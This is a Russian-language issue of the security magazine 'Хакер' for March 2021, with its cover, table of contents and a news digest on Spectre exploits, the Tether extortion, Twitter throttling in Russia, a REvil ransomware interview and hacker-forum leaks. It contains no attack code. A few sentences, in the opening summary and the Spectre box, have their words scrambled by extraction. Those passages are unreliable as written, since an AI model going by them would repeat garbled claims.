#### **MAPT 2021**

No 264

Меняем **подписанный PDF** 

**ASS 11%** 

Ищем чужие базы Firebase

Разбираемся **c MITRE ATT&CK** 

**PERMIT** 

VENTO AD

рохождение рех машин c HackTheBox

Как торговля цифровым искусством захватила умы и что из этого выйдет

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!



## $|\;\;|\;$

MEGANews Самые важные события в мире инфосека за март

Android Реверс-инжиниринг Flutter-приложения

 $\blacktriangleright$  NFT - это скам! Как торговля цифровым искусством захватила умы и что из этого выйдет

**• Кот атакует!** Изучаем открытый стилер StormKitty

HTB CrossFit Раскручиваем сложную XSS, чтобы захватить хост

• Препарируем TypeLibrary Реверсим код с ActiveX и OLE Automation

**ProxyLogon** Как работает уязвимость в Microsoft Exchange Server и как ее используют хакеры

HTB Luanne Эксплуатируем Lua, чтобы захватить машину с NetBSD

• Пешком по Firebase Находим открытые базы данных, которые прячет Google

**• Матрица ATT&CK** Как устроен язык описания угроз и как его используют

**Дробью в PDF** Редактируем подписанный файл PDF, не ломая подписи

#### HTB Time

Захватываем машину с Linux через уязвимость в парсере JSON

YOLO!

Используем нейросеть, чтобы следить за людьми и разгадывать капчу

#### SSH по-крупному

Используем удостоверяющий центр SSH, чтобы облегчить жизнь админу

**• Контейнерно-модульное тестирование** Пишем юнит-тесты для образов Docker

#### • Путь отказа

Каких фич мы лишились в современных смартфонах

#### • Титры Кто делает этот журнал



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: Роскомнадзор замедлил Twitter в России, в сети найдены «боевые» эксплоиты для уязвимости Spectre, хакерские форумы страдают от взломов и утечек, компании убытки кибератак, миллиардные из-за несут  $\overline{a}$  $\overline{B}$ секс-игрушках опять обнаружили множество уязвимостей.



## ЭКСПЛОИТЫ ДЛЯ SPECTRE

Французский ИБ-специалист Жюльен Вуазен (Julien Voisin) обнаружил, что в начале февраля 2021 года некто загрузил на VirusTotal эксплоиты для уязвимости Spectre (CVE-2017-5715). Это первый случай, когда «боевой» эксплоит для данной проблемы стал достоянием общественности.



#### **INFO**

Оригинальная проблема Spectre была найдена в 2018 году наряду с багом Meltdown. Эти фундаментальные недостатки в архитектуре совпроцессоров ПОЗВОЛЯЮТ ременных легко нарушить изоляцию адресного пространства, прочитать пароли, ключи шифрования, номера банковских карт, произвольные данные системных и других пользовательских приложений в обход любых средств защиты и на любой ОС. Фактически три года назад эти проблемы вынудили производителей процессоров пересмотреть подход к проектированию CPU, ясно дав что нельзя сосредотачиваться лишь ПОНЯТЬ, на производительности в ущерб безопасности.

В 2018 году, вскоре после обнаружения Meltdown и Spectre, ИБ-специалисты отмечали, что авторы вредоносных программ активно экспериментируют с этими уязвимостями, а в сети в целом и на VirusTotal в частности можно было найти следы этой деятельности. Но тогда все это ни к чему не привело, и в реальности так и не было найдено никаких доказательств эксплуатации обеих уязвимостей.

Теперь же, по данным Вуазена, все изменилось. Он нашел новые, отличные от предыдущих эксплоиты для Spectre - один для Windows и один для Linux. В частности, версия для Linux способна сделать дамп содержимого файла /etc/shadow, в котором хранятся сведения об учетных записях пользователей ОС. Это определенно вредоносное поведение, однако пока нет никаких доказательств того, что сам эксплоит применялся на практике, а не был загружен на VirusTotal каким-то пентестером.

В своей статье Вуазен намекнул, что он понял, кто мог стоять за созданием этих эксплоитов. По его словам, атрибуция в данном случае весьма тривиальна и читатели блога смогут догадаться обо всем самостоятельно. ИБ-эксперты в Twitter и на HackerNews провели собственный анализ и быстро поняли, что новый эксплоит для Spectre может быть модулем для пентестерского инструмента CANVAS, разработанного Immunity Inc. На это же в Twitter намекнул и бывший глава Immunity Дэйв Айтель, отмечая, что компания рекламировала этот модуль еще в феврале 2018 года.



Как стало известно СМИ, недавно на хакерском форуме RAID была опубликована взломанная версия Immunity CANVAS v7.26, а также взломанные копии White Phosphorus и D2 (два пакета расширений для CANVAS, содержащие наборы эксплоитов для различных уязвимостей). Среди тех уязвимостей был и эксплоит для проблемы CVE-2017-5715.

Известно, что взломанные версии этого инструментария распространяются в частных Telegram-каналах по меньшей мере с октября 2020 года. Судя по всему, именно они послужили источником эксплоитов, загруженных на VirusTotal.

Также стоит сказать, что в этом месяце инженеры Google опубликовали собственный JavaScript-эксплоит, который демонстрирует эффективность использования уязвимости Spectre в браузерах для доступа к информации в памяти. Этот РоС-эксплоит работает с широким спектром архитектур, операционных систем и поколений оборудования. Он на практике доказывает, что защитные механизмы, которые разработчики добавили в свои браузеры (например, изоляция сайтов, Cross-Origin, Cross-Origin Read Blocking и так далее), фактически не работают.

В Google считают, что разработчики должны использовать для защиты от Spectre и других cross-site-атак новые механизмы безопасности. Помимо стандартных средств защиты, таких как X-Content-Type-Options и X-Frame-Options, в Google рекомендуют применять:

• Cross-Origin Resource Policy (CORP) и Fetch Metadata Request Headers;

- Cross-Origin Opener Policy (COOP);
- Cross-Origin Embedder Policy (COEP).

#### ВЫМОГАТЕЛЬСТВО НА 500 БИТКОЙНОВ

Разработчики криптовалюты Tether (USDT) предупредили, что неизвестные лица вымогали у них 500 биткойнов (примерно 24 000 000 долларов по курсу на тот момент). В случае если компания откажется платить, мошенники обещали обнародовать якобы похищенные у нее данные.

Хотя в Twitter распространялись скриншоты якобы украденных у Tether данных, в компании заявили, что эта утечка - фейк, а документы, которые выкладывают преступники, подделка.

**РОСКОМНАДЗОР** 

Федеральная служба по надзору в сфере связи, информационных технологий и массовых коммуникаций



С 10 марта 2021 года работа Twitter на территории России замедлена на 100% с мобильных устройств и на 50% со стационарных устройств по решению Роскомнадзора. Это связано с тем, что, по утверждениям представителей ведомства, «Twitter в период с 2017 года по настоящее время не удаляет контент, склоняющий несовершеннолетних к совершению самоубийств, содержащий детскую порнографию, а также информацию об использовании наркотических средств». Замедление не будет ограничивать передачу текстовых сообщений, а затрагивает только фото- и видеоконтент.

Напомню, что с 1 февраля 2021 года вступил в силу закон, согласно которому социальные сети должны самостоятельно выявлять и блокировать запрещенный контент, и в начале марта Роскомнадзор обвинял Twitter в «злостном нарушении российского законодательства».

Представители Роскомнадзора подчеркнули, что с 2017 года по настоящее время направили свыше 28 тысяч первоначальных и повторных требований об удалении противоправных ссылок и публикаций, однако 3168 материалов с запрещенной информацией так и не были удалены. «В том числе 2569 с призывами к совершению суицида несовершеннолетними, 450 с детской порнографией, 149 с информацией об использовании нар-КОТИКОВ».

Хотя в ведомстве говорили, что так и не дождались никакого ответа от социальной сети, представители Twitter распространили в СМИ следующее заявление:

«Нам известно о том, что Twitter в России подвергся намеренному замедлению (масштабному и беспорядочному) из-за беспокойства по поводу удаления контента. Давайте проясним: мы придерживаемся политики абсолютной нетерпимости в отношении сексуальной эксплуатации детей, а поощрение, восхваление самоубийств и членовредительства и подталкивание к ним прямо противоречит правилам Twitter, и мы запрещаем использовать Twitter для любых противоправных действий и незаконной деятельности, в том числе для покупки и продажи наркотиков. Мы по-прежнему являемся приверженцами открытого интернета для всего мира и глубоко обеспокоены участившимися попытками заблокировать и ограничить публичные обсуждения в интернете».

Несколько дней спустя в беседе с журналистами ТАСС заместитель главы ведомства Вадим Субботин сообщил, что Роскомнадзор может рассмотреть возможность полной блокировки сервиса:

«Мы взяли месяц и наблюдаем за реакцией компании Twitter по вопросу удаления запрещенной информации. После чего, в зависимости от действия администрации социальной сети, будут приняты соответствующие решения. Если Twitter не исполнит требования Роскомнадзора, требования российского законодательства, соответственно, будем рассматривать вопрос о полной блокировке сервиса на территории России».

В конце марта на сайте Роскомнадзора появилось новое сообщение, которое гласит, что «темпы удаления запрещенной информации в Twitter остаются неудовлетворительными». По данным властей, социальная сеть начала работу по удалению контента, но «фактически удалена только треть запрещенного в России контента с детской порнографией, материалов, склоняющих детей к суициду, рекламирующих приобретение, изготовление и употребление наркотиков».

#### *<u>INHTEPBLIO UNKNOWN</u>*

Представитель хак-группы, стоящей за известным шифровальщиком REvil (он же Sodinokibi), дал интервью изданию The Record. Человек, известный под ником Unknown, рассказал, что у группировки большие планы на 2021 год, а также заметил, что «денег никогда не бывает СЛИШКОМ МНОГО».



«Лично для меня нет потолка суммы. Я просто люблю это делать и получать от этого прибыль. Денег никогда не бывает слишком много, зато всегда есть риск, что их не хватит». О сумме, которая заставила бы его отойти от дел.

«Как оружие [шифровальщики] могут быть крайне разрушительными. Ну, я знаю, что по крайней мере несколько наших клиентов имеют доступ к системе запуска баллистических ракет, еще один - к крейсеру ВМС США, второй - к атомной электростанции, а третий - к оружейному заводу. Вполне реально развязать войну. Но оно того не стоит - последствия невыгодны».

О потенциале шифровальщиков как оружия в кибервойне.

«Кризис ощутимый, [жертвы] не могут платить те суммы, которые были раньше. За исключением производителей фармацевтической продукции. Думаю, на них стоит обращать больше внимания. У них все в порядке. Нам стоит им "помочь"». О том, как изменилась ситуация во время пандемии.

«В детстве я рылся в помойках и курил окурки. Я ходил десять километров в одну сторону до школы. Я носил одну и ту же одежду по шесть месяцев. В юности, в коммуналке, я не ел по два, а то и по три дня. А теперь я миллионер».

#### Your data has been leaked:

ваши данные были пропущены

This forum has been hacked



## ХАКЕРЫ ХАКАЮТ XAKEPOB

#### **Maza**

Специалисты компании Flashpoint обнаружили утечку данных с закрытого русскоязычного хак-форума Maza (он же Mazafaka). Форум — один из старейших в своем роде и работает с 2003 года. Как пишут эксперты, его основной контингент - это «самые изощренные киберпреступники и финансовые мошенники, многие из которых начали свою деятельность еще в середине - конце 1990-х годов».

О злоумышленниках, которые скомпрометировали Маzа, ничего не известно. После успешного взлома они опубликовали на форуме предупреждение, гласящее: «Этот форум был взломан. Ваши данные были пропущены». Очевидно, русский язык не родной для атакующих, а сообщение прогнали через онлайн-переводчик. Сообщается, что утекли данные примерно 3000 пользователей.

Судя по всему, с форума утекли идентификаторы пользователей, имена пользователей, адреса электронной почты, ссылки на мессенджеры, в том числе Skype, MSN и Aim, а также пароли, как хешированные, так и обфусцированные. При этом в теме обсуждения взлома некоторые пользователи заявляют, что была похищена лишь старая БД, тогда как другие пишут, что намереваются уйти на другой форум.

Эксперты Flashpoint отмечают, что известие о взломе Maza пришло вскоре после успешной компрометации другого русскоязычного хак-форума, Verified, который взломали 20 января 2021 года. После этого, 18 февраля 2021 года, новые администраторы Verified объявили о смене владельца ресурса и начали процесс деанонимизации предыдущих операторов Verified, известных под никами INC, VR\_Support и TechAdmin. Новые администраторы заявили, что предыдущие владельцы сайта регистрировали IP-адреса всех пользователей Verified и в общей сложности собрали 3 801 697 адресов.

Пока неизвестно, будут ли взломщики Maza предпринимать аналогичные действия по захвату форума. Дело в том, что упомянутый выше администратор INC является (или раньше был) модератором Maza.

#### **Carding Mafia**

Специалисты агрегатора утечек Have I Been Pwned (HIBP) сообщили, что в сеть попали данные пользователей известного кардерского форума Carding Mafia.

Похоже, форум был взломан, и в результате в открытый доступ просочилась информация о 297 744 пользователях (суммарно пользовательская база ресурса насчитывает около 500 тысяч человек). По информации НІВР, дамп включает в себя email-адреса, IP-адреса, имена пользователей и хешированные пароли (MD5).

Основатель Have I Been Pwned Трой Хант пишет, что ему уже удалось подтвердить подлинность дампа. Специалист заметил в утекшей базе emailадреса Mailinator, службы, которая позволяет любому создавать одноразовые почтовые ящики. Хант использовал эти адреса на форуме, задействовав функцию «Я забыл пароль», и адреса оказались знакомы Carding Mafia, то есть использовались для создания учетных записей на форуме.

«Еще одна история о том, как хакеры хакают хакеров», - прокомментировал Хант.

Журналисты издания Vice Motherboard отмечают, что в январе текущего года на другом хакерском форуме уже публиковались данные, предположительно украденные у Carding Mafia. То есть, вероятно, утечка могла произойти еще тогда.

#### ИТ-ШНИКИ ВЫНУЖДЕНЫ МОЛЧАТЬ

Эксперты «Лаборатории Касперского» провели опрос, в котором приняли участие 5266 IT-специалистов из 31 страны, включая Россию, и подсчитали, что две трети российских IT-компаний запрещают своим аналитикам делиться данными о киберугрозах с профессиональным сообществом.

В России ВОУ аналитиков киберугроз состоят в профессиональных сообществах. Но делиться результатами своих исследований с коллегами по индустрии не могут **69%** таких сотрудников из сферы IT и кибербезопасности: это запрещено правилами компании.

Чаще всего аналитики общаются на специализированных форумах и в блогах (55%), на теневых форумах (26%) и в группах в соцсетях (14%). Но только каждый пятый специалист (19%) делится своими находками.

Если правила компании допускают обмен такой информацией с сообществом, то это делает почти каждый второй (49%), если же нет, то лишь около 5% нарушают запрет.

